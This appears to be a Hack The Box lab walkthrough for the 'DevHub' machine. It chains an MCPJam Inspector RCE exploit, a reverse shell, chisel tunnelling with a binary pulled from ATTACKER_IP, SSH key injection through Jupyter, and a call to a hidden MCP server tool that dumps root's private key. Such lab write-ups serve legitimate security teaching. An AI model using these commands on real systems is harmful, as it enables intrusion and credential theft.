$cat ./box-info — DevHub
HTB - DevHub
Jun 1, 2026/7 min read/Linux/Medium

Nmap reveals three open ports: 22 (SSH), 80 (HTTP), and 6274 (unknown).
PORT     STATE SERVICE REASON         VERSION
22/tcp   open  ssh     syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.15
80/tcp   open  http    syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://devhub.htb/
6274/tcp open  unknown syn-ack ttl 63
| fingerprint-strings:
|   GetRequest:
|     HTTP/1.1 200 OK
|     access-control-allow-credentials: true
|     content-type: text/html; charset=utf-8
|     vary: Origin
|     <!doctype html>
|     <html lang="en">
|     <head>
| <title>MCPJam Inspector</title>TipThe HTTP redirect reveals the virtual hostname
devhub.htb. Port 6274 is running a web application called MCPJam Inspector. Add to/etc/hosts.
echo "TARGET_IP devhub.htb" | sudo tee -a /etc/hosts
The main site at devhub.htb is a static page — no interactive functionality, no forms, no parameters to inject. However, it contains a visual attack chain diagram that maps out the intended exploitation path:
This aligns with the mysterious port 6274 found during the initial scan.
mcp-dev (CVE-2026-23744)Browsing to http://devhub.htb:6274 confirms MCPJam v1.4.2. This version has a known critical vulnerability — CVE-2026-23744 — a Remote Code Execution vulnerability with a public PoC available.
# Using the public exploit
git clone https://github.com/suljov/CVE-2026-23744-Remote-Code-Execution-POCStart a listener and trigger the exploit:
nc -lvnp 6000After the shell connects, stabilize it immediately:
script /dev/null -c bash
# Ctrl+Z
stty raw -echo; fg
# Enter × 2
reset
export TERM=xtermOnce on the box as mcp-dev, enumerate running processes. Two interesting findings stand out:
mcp-dev@devhub:~$ ps -aux | grep analystanalyst 1084 ... /home/analyst/jupyter-env/bin/python3 \
/home/analyst/jupyter-env/bin/jupyter-lab \
--ip=127.0.0.1 --port=8888 --no-browser \
--notebook-dir=/home/analyst/notebooks \
--ServerApp.token=a7f3b2c9d8e1f4a5b6c7d8e9f0a1b2c3d4e5f6a7 \
--ServerApp.password= \
--ServerApp.allow_origin=* \
--ServerApp.disable_check_xsrf=False
root 1091 ... /home/analyst/jupyter-env/bin/python3 \
/opt/opsmcp/server.py
analyst on 127.0.0.1:8888 with an exposed authentication token in the command line.server.py) is running as root — this is the OPSMCP server.analystJupyter Lab is bound to localhost only, so we need to tunnel port 8888 to our attack machine. Use chisel for a reverse port forward.
Transfer chisel to the victim:
# On attacker — serve files and start chisel server
python3 -m http.server 80
chisel server -p 7000 --reverse

# On victim — download and run chisel client
mcp-dev@devhub:~$ curl http://ATTACKER_IP/chisel -o /tmp/chisel
mcp-dev@devhub:/tmp$ chmod +x chisel
mcp-dev@devhub:/tmp$ ./chisel client ATTACKER_IP:7000 R:8888:127.0.0.1:8888
Now http://localhost:8888 on the attacker machine renders Jupyter Lab. Authenticate using the token found earlier: a7f3b2c9d8e1f4a5b6c7d8e9f0a1b2c3d4e5f6a7.
Jupyter Lab is an interactive computing environment that executes Python code as the user running the process — in this case, analyst. Create a new notebook and verify execution:
import subprocess
print(subprocess.check_output(['id']).decode())
uid=1002(analyst) gid=1002(analyst) groups=1002(analyst)
Confirmed — arbitrary code execution as analyst.
Jupyter's web terminal is functional but fragile. Since SSH is open on the target, the cleanest approach is to inject an SSH public key into analyst's authorized_keys file.
Generate a key pair on the attacker machine:
ssh-keygen -f analystServe the public key and write it via Jupyter:
import subprocess
subprocess.check_output([
    'curl', '-s', 'http://ATTACKER_IP/analyst.pub',
    '-o', '/home/analyst/.ssh/authorized_keys'
])
Now SSH in as analyst:
ssh -i analyst analyst@devhub.htbrootserver.pyThe process list showed a root-owned process running /opt/opsmcp/server.py. Reading the source reveals a custom Flask-based API server — the OPSMCP (Operations MCP) Server. Let's break down its architecture:
Authentication: The server validates requests via an X-API-Key header. The key is hardcoded in the source:
VALID_API_KEY = "opsmcp_secret_key_4f5a6b7c8d9e0f1a"Endpoints: Three routes are exposed — /health (unauthenticated), /tools/list (authenticated), and /tools/call (authenticated, POST).
Visible tools — benign operations like checking system status and viewing logs:
| Tool | Purpose |
|---|---|
ops.system_status | CPU, memory, load metrics |
ops.list_services | List running services |
ops.check_disk | Check disk usage |
ops.view_logs | View recent system logs |
Hidden tools — not advertised by /tools/list but still callable:
| Tool | Purpose |
|---|---|
ops._debug_mode | Enables debug mode, reveals hidden tools |
ops._admin_dump | Emergency credential dump |
The ops._admin_dump tool accepts a target parameter and a confirm boolean. When confirm=true and target=ssh_keys, it reads and returns /root/.ssh/id_rsa. This is a deliberate backdoor-style function — presumably intended for emergency recovery.
Craft a curl request to the local Flask server with the correct headers and JSON payload:
analyst@devhub:~$ curl -s -X POST \
  -H "X-API-Key: opsmcp_secret_key_4f5a6b7c8d9e0f1a" \
  -H "Content-Type: application/json" \
  -d '{"name": "ops._admin_dump", "arguments": {"confirm": true, "target": "ssh_keys"}}' \
  http://127.0.0.1:5000/tools/call
The response contains the root user's private SSH key wrapped in a JSON object. The key has embedded newlines (\n) that need proper decoding.
Save the raw output and use jq + printf to reconstruct the key file:
# Save raw response to file
curl -s ... > raw.json

# Extract and decode the key
printf '%b' "$(cat raw.json | jq -r '.root_private_key')" > root.key

# Set proper permissions
chmod 600 root.key
sequenceDiagram
participant A as analyst
participant F as Flask (OPSMCP)
participant FS as Filesystem
participant S as Root/Full Access
A->>F: POST /tools/call<br/>X-API-Key + JSON payload
F->>F: Validate API Key<br/>Match hidden tool
F->>FS: Read /root/.ssh/id_rsa
FS-->>F: Private key data
F-->>A: JSON with root_private_key
A->>A: jq + printf → root.key
A->>A: chmod 600
A->>S: ssh -i root.key root@devhub.htbssh -i root.key root@devhub.htb
root@devhub:~# cat root.txt
<ROOT_FLAG>Root shell obtained.
flowchart TD
    subgraph Phase1["Foothold"]
        A[Port Scan: 22, 80, 6274] --> B[MCPJam Inspector v1.4.2<br/>CVE-2026-23744 RCE]
        B --> C[Shell as mcp-dev]
    end

    subgraph Phase2["Lateral Movement"]
        D[ps aux → Jupyter Lab<br/>as analyst :8888] --> E[Chisel Port Forward]
        E --> F[Jupyter RCE →<br/>Upload SSH Key]
        F --> G[SSH as analyst]
    end

    subgraph Phase3["Privilege Escalation"]
        H[ps aux → OPSMCP server.py<br/>running as root] --> I[Source Code Review<br/>Hidden tools discovered]
        I --> J["ops._admin_dump<br/>target=ssh_keys"]
        J --> K["Extract root's<br/>private SSH key"]
    end

    Phase1 --> Phase2
    Phase2 --> Phase3
Phase3 --> L[💀 SSH as root]ps aux) is the single most valuable enumeration step after gaining a foothold. In this box, it revealed both the lateral movement path (Jupyter Lab) and the escalation path (OPSMCP server) in a single command.ps can read any process's command line on Linux — a common but often overlooked information disclosure./tools/list endpoint deliberately omitted ops._admin_dump, but the /tools/call router had no such restriction — it checked all tools in ALL_TOOLS. Always compare the advertised surface against the actual code paths.jq + printf for decoding JSON-escaped newlines is a practical skill. JSON responses with embedded keys often have literal \n strings that need proper shell expansion before the key works with SSH.